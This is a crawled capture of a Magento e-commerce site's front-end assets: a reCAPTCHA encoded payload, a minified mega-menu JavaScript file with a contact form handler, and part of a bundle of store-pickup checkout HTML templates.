cfw5/DgRF7w6QdZ8K8wrsIXGIww6A9SsOow7NfF8KhwoDDnMOMw5YAwqcMwqV7YmcGFsO6wqo/QcKlwp/DpMKdw5dfJsK6MTcLw4kfH8K3w6vDigIpwo/[base64]/DlDHCgkbDrDN/wowPw4UIw70pGj9oG1x7GMOwIsO7wqIIw5/Cg3lpJBkJw5vCqMOYEMOEVGUywqLDv8KzwpnDncK3wqcXw6bDn8OPJcK4w7rCgsO/dDMSw4TCkWTCmz3CvEfCjRLCt33Cr1ktZE4CwqZGwprDlGxqwpHCp8OqwoLDoMO0wqUFwrMlBsOUwpNcKQMCw7h7IsOJwoxKw64zHFUJw44EWwvCm8OlO3pTwqjDvGjDksODwo/CgMKTwqDDgcK8NcKfR8KdwpE4dSldFn/CmsKXQcKIZMKHPsOzwrnDnBHDn3nDt1FZM3xZNsKNdzDChg3DgArDucOYEsOdKsORwq0TUUjDocOYw4bCo8KiJcKpwp52w4TDk1vCnw4BPmJjw6vDqsOTw6LDmcKcwqQ2woR2TMK0RWnDocK6wr4Rw7bCkmbCpVs/w43DvEFFY8Ojw5PCr11twpYRJcKrw5ZWPw4oUzF7S8KgS342YcOXwpAVRmxFw6NKwq/[base64]/CsXY2wpzCh8Kyw71QVAnCmiAEw4ZnwqXDng1JB8Ogaj3DssKvwoZ3aS1YbMKfwrIOw47ChcO/[base64]/[base64]/CgsK+wrRnQylyw6DCpFrCt8KrYERkHBLCgzrDlxg8alZqw5/[base64]/CgRDDhxLDkMONwp8uw4DDgMOUHArChVzDpzV8AkDCt8OXwpnChMOeJMOew6whwpXCnWI2w57CvklCY8KUw4zCsMKYHcKWwr48woTClMOPfsKHwovCjhrCtcOxG1VuBVZzw63CjTXCrcKzw7pQw6bCjcK9wp/CtsKzw60FPjwgwr4jwpBTDCkkQMKmLXnCkTF5SMOBwohMw6RzwqPCkh/CvMKSNUDDg8KvwpNhw6kEK8OswoHCnSBqM8K+wodpTCTChyZ3w63DuRDCisKnK8KKLMKqHcOcw7QSwo7CvMOIDMOQwovCvsOvcGYPwrQNwo/Dp8KOZsOZwqZPwpvDvsKSwpE7XUPCvMKxfMOuMsOadW4Gw6YoV2s3w6nDkcK1w746Y8KmGMKJIcKvwoTCoVfDiT1nw7zDkcOzw5XDkz7CgWdfw4ApWlXCiCNtZsOIw5ZJwrrDnsKQew4eLcOiMMOGwqzDtsKvw4/CocOWKH7Dn8OKGsKCw6vDtzLCkMKVGw56woMLwpTDhcKIw6FrJ8O2bnHDqMKHw4rCj3HDnsORa8Olwr9abTUqDTtOHhRiwpLDqsKfTlIzw5/DiA0BwpRLEsKuw4LCsMKfw4rCshoqXicpUhRWCkRQw7zDgA4THcKHw7E9w6nCoDlIV8OyJ8KVRMK9woXDkcOeHU9FSiHDv0wvEMOxIXrCijwkw6vDmsOTcsOlw5/DlVbDp8KVwrFuwoRZZ8K0w7/Du8OPw6Z4w4DDncK8w77DhhXCmmXChUHCssOKw5DCjAHCocOPwqnDqMKQDGAQw4Vow55+MsOHVzDClsK4ahPCtcOZB1PDhDrDgMKdW8OUTEVUwrbCrEBpw68mwoM2wrPCmhTDnMKYMMKpw6s4ahoBd8KRRcKsBUfCqmcXw5AZbCVcw7LCscOaTHXCiFPCk8KeLF/DvMOwSBVdHMKSw7TCrwdcwpzDrsK0w5/[base64]/fsKwFR4TwpLChcKkwqJ0w6vDp8KtW2/CtTPDqlpIJ8OVw6ExwoPDrGM6Qzk6cVt/wpokNx5JMcOxZFEMFiLCkcKjNcORwofDqMO3wpfCjQc7aMKTwpzDvw1CPsOVw4FFCHXCgABMQ0U4w5XDjMOvwoXDsXjDrGlhKMKdeHwywpjDoXg7wq/DtjzCmHBKwrLCsXAKEQfDqGZNwqLDkkbCj8KCw5sAVMKVw5NmG3zCuifDjREENsKMw6xtRsONGksONitrUzfCjWpmNcO1E8OVwoIDM28nwrM4wpTCpHdGVsO3TMKtWh/DiSp2UMO0w7nCuMOuC8O7w5RPw6DDjgRQAwg/KcORYFfCucOkwokOMcO4w7gXBmBgw67Du8Ovw7/Dt8KgHsOyw5ttaMObwqrDqEfCscKjMsKyw4Mhw4nDhzo5QT3CjMKFOmNBPcOALxVMPhDDgCHDicOFw4fDtygWOBsVOSfCisKHEcK+fDcZwo0oAMKYw7AqKMK9GMOjwrpRR1x3wq3Cg8OJH2nCq8KTw618w6LDgcKZw5rDpX7DosOnwo94EsK/GVTCjcOrwp3Ckwd/BcORw6N3wp/CrzoTw4jCucKmw4rDncKiw5gZw5nDhMO1woB0CzhLAkATYBXDqRVyG24hcTIuwrQYw6h/[base64]/[base64]/CqsKaOcObwrAXw4dGZ0YXw4oHOiDCr8Ksw4jDv3cewrEcSsK8IsKUHcKcwpAJLnl9wrnDr8K3GsKiw5HClsOcfW91YcKow5fDgcKSw7zCnsKoAnXDl8OWw7fCnUjDinTDiyExDBPCn8Ohw5MiEMK9wqF6FcOgV8O8w6o4VHbCnATCjRzDjmXDkcODDgnDnFsSw7/Ds2vCusOXCS51w5fCpMOtw5spw7V9PHRyaiByLcKIw7JAw7Uew7/DtjRwwqoGwqhFwrgow5DCk8K/FsOfAnlHAcKvwqlRPsO3w5rDmMKbw6hlKsOAwqhPLkRDUsOhcE/DssKwwq00woBaw5nDgcOQAMKETkDDpsOlw6ofOsO4UhJ6H8K1Zj4KeG9qbMOdSl/CnhzCqR5yLXzDsWwswpB/[base64]/wq3Cl8KkblEBw7rCi2hWw5XCkl/Dr8KTwoETP8K+wqFIZMONJxfDixlMwpkKw507wq3CgBrCj8KrAHvDgzbDiyrDiCjDhmJ3wqZ/dVHCoG7CiEsVD8KMw4fCq8KHBRLCuRclw6nCisOhwoMYInrDk8KqQcK9JcOiwrV8QBDCtsKIZRDDosKtNFRBf8Oow5vChTDCnsKMw4rCqizCgAYbw7rDmMKJR8KBw73CoMKCw4rCuETCkw8FP8O5FGnClj/DqmwaNcK0LigIwq9KFxZaJMOZw5bCoMKbf8KSw7vDrEZewoQ/[base64]/RMK2BBjCgEvCnmZtbWU6w6vCpcKFw4zCnDnDmMOmwpEOBcKbw77CrGrCscK9SsKFw6w2GcKDwrHDk0zDlgbCksKuwp7Cnh3DsMKWZ8O7w6PCiUxrAMKawqc8ScOsb2xaR8KzwqkywoJ3wr7CiHNbwrDDpFp9dlF0JMKOEAgTS3/DuXwPSkpNZws6XmbChjrDnVLCmm/[base64]/[base64]/CusKBwr7CqcK0PsOSXzJ1w4ckw5p0w7LCrsKNw7d5SsKgQ04TDcORw5Rpw5hwaCpmw5EkC8ONw6QIw6PCocKSw4howo7DksK5OcOVAsKrGMKuw5/DmMKLwrU1b08IZV0xKsK2w7jCo8Kgw5vCrsObw5VgwodKPGQFLgTDjREkw6cKDsKwwpfChxDCnMK/ARTDksKhwo/CkcOXeMKOw4TCsMOnw7fCrWbCsU4Ow5rCuMOywrM/[base64]/X8Khw4chwqwNKcK6wq/CpFnDmm7CssOVwpHDoMOCfCPCkBzCsXgqwp1cw4deEQ0mwqDCusOZKGwpQcOmw6ktPXM7w4VOES3CrUNUWsOuwpouwqJoHsOhdsOuVx0uwovChy1/MCQwd8Otw6EVUcKQw5XCuFgswpzCgsOuw5VCw4R5wqLCvMK5wpjCi8KZFW/Ds8K5wopbw6B4wqh+w7AhYsKUbcOMw6c/w7QxNSnCkWfCucKBScO5SBYawpgSYMKdcBHCpT4nQcO7Y8KFa8KNRcOuwpnCqcONwrLCosO5O8OPUMKXw5XCj30Uwo7DsQ/[base64]/CjcKmw78iwpUlXHNOCnQuQwcKw6JWw4vCr8KkwqTCnlLDisOnw6vDtXtDw6Axw6svwovCi3nDkcOSwrnCpMK1w6rDoiEVZ8O5dMOfw70KXMOmwrDCiMOVHsKlF8OAwprCq1Efw51qwqLDscKlIMOPPEfCjcKCwolQw7LDhcKgw5DDtGRHw6jDlMO/w78qwqnCmmNhwrJ3HcOvwr/Di8KHHz/DpsK+wok5GMO3JMOTw4TDji7DpA4IwqPDqCVCwqJxOcKswoE8SMK2bMOtXlByw4EzUsOoUsKnFsKEfMKAWsK1TyV2wqBOwrfCksOAwqjCo8OCJMOKVMKBQcKYwrnDjzIyC8OyEcKDCsO1wo8Yw6vCt0TCizcAwqRxYS/DsllJUV/CrMKYw5gEwowQFcO+ZcK1wpDCqMK4AHvCtMO2WcOgWBQ6C8OoZjhgN8ORw64Tw7HDhQ/CnTfDsQBLHV0RZ8KlwoHDssKkTnbDlsKKNcO4OcOkwo7DsjYxMgUDworCgcOvwpxxwrDDkE3CuzXDhF1Cwr3CtH3Duz/[base64]/DhxB+f8Odw7vDvMOew7HCjTlZeRjDpzDDj8O/w7PCnn/CiBjCj8KDTgXDr2jDsE3DqT/DgmLDs8Kewrw6ccKnO13Cv3NrKDrChMKOw6EmwrQJa8O4w5JzwqLCl8KHw643w6rCkcKJw5LDqDvDrREOw73DgGnCrVwEFHkwaGglw456S8OYw6Jxw4h6w4PDtzfDsCxSAnc9w5fCjMOXfBwiwrzDk8KVw67CncKbGRbCvcKycm3CnSTDr0fDv8O/w5PCknRtw7QXVh1aM8OHI2fDp0UhU0jCmsKOwoPDvMKXUR7DkMOgw6QpG8Kbw4DCv8OKwqPCtcK7XsKkwo4Qw48gwrXCiMKCwq7DvMKbwo/DlcKPwrLCn009FyLCrsOFQMKIJFRiwrV9wrHCv8KYw4fDijrDgsKcwoXDqiBNN1QQKVXCmlbDgcOHw5h5woQEFcKQwovCgMOtw5oiw7V/w5sbwqpYwodoE8O2BcKrFcKOCcKdw54WEcOJUcKJwoPDpATCqcO6FV3CvsOow6FHwos+UVVhfhbDhWljw5rCvMOqVVU3w43CsBbDtSw/WcKne1tQTDomNcKGZ2s8PcKfDMOxQwbDp8O4cTvDsMKUwpNPURXCosOmwpjDhlXDkU/DkVp2w6fCj8KEKcOgWcKedWHDi8KMRcO3wqLDgUnCmTYewpzDqsKcw4PDhVvDvRzDvsO8JsKHX2JsLcOVw6XDk8KFwocZwpzDocOgVsOjw6piwqA3dGXDpcKaw5UYUXw0wodqNxrCs3rCpATDhjJ4w7kPfsKCwrzDoDJpwrtmGV/DtijCs8KgHWlfw7ULbMKBwqwpHsK9w6sXBX3CnkTCpjR5wq/[base64]/[base64]/[base64]/[base64]/DrRHDo8KgIMKwYBstw4UnfGPDhU57wrQrw6TDqMKVBEzCs2/DosKETMKKc8Opw6AEUsOXOsKfUkzDphpQJcOVwrfCuSISw63Dk8O1bsOndsKtQixZwo0vw6VJw7VYAjVZJlXChwXDiMOKVi0cw6LCqsOvwrTCqS1Vw5Y/[base64]/CvxQTIsKZw5trNzLCg8OOMmrCncOIJ1p/QRXDhUvDrBRgw6MjVcKdSsKFw5fDjMK3DWnDi8OEwpHDqMKXw5k0w51kd8KxwoTChMOAw6PDgGTDpMKwJRIoVm/DvsOywpx4Bz8Qwp7DuURVdsKtw64bW8KkXhfCiTLCiTnDl04PAjvDr8OywqZXPcOgT27Cr8KhTC1ewo3Cp8KBwq7DhEHDtHVLw6QJe8KnH8O9TDdPwprCrATDtsOUKGLCtkhNwqzCocKdwoAOBMObdlnDisKCR2nDr2pqRMOAF8KdwoLDvMKGYMKdK8OuDWd/wqfClMKUwobDksKAJ3jCvsO5w41RLMKVw6XDsMKVw5pQSlHCrMKTESQVCgPDusO9wo3Cu8KcfhU0VMO9RsOuwoUFw54ZRFrCsMOmwoENw43CjWvDuT7DgMKhcsOteScsXcOYw5tjw6/Dh2/Dk8K2ZsOFA07DrMKDfcK5w589YS8ELnpvSsOjeH/CvMOnScOvw7zDlsO6DMOWw5J8wo/CnMKlw7Q+w5oJAcOyDAJhw6tObMK5w7RRwqxNwqnChcKswrLCiQPCoMKSFsK6KismbUYsGcOJecK/wolRw4rDn8ORwp7CuMKLw4zCu1BWRTBmGSt1ail4w4bCrcKcDcKHdy3CuEPDosKHwrDDmDbDmMKqwoNZVB7CgiFqwohADsOTw4k/wolGHUzCr8ObLsK1woJQeRM5w6LCpsOVOVbCn8K+w5HDvVPDqsKYHngxwp1Sw5wARsKRwrVHZBvChT5cwq4PY8OQdXPCoCXCoGrChHJcX8KSbcKmLMOtHsO+esO/wpQmD05bDRfCtMO2RBTDsMKdw5nDokzCvsOkw711Wy3DtVbDrwU\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wBYyy4u8Jt3xMoRcC6+7qjdJ+XqrYwxKEvMyYZCNdzU\\u003d\x22,1,0,null,1,1768823396855,0,0,[144,249],null,[177,65],\x22RC-6tMu56gJvV8eMA\x22,null,null,null,null,null,\x220dAFcWeA7bMPeVFWugUPKbLizDgbdQ15NsTmN44oEeKczGa4YzWSCG0cmPVhKN_e-BMFhOo6AOLdnzWZOsK4wAE9cu7E4GZLh4Ng\x22,1768906196786]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 11896
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=768;var mobileMaxWidth=767;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();var m_c_block=jQuery(this).closest('.megamenu').find('.main_categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(m_c_block);}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 417990
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" 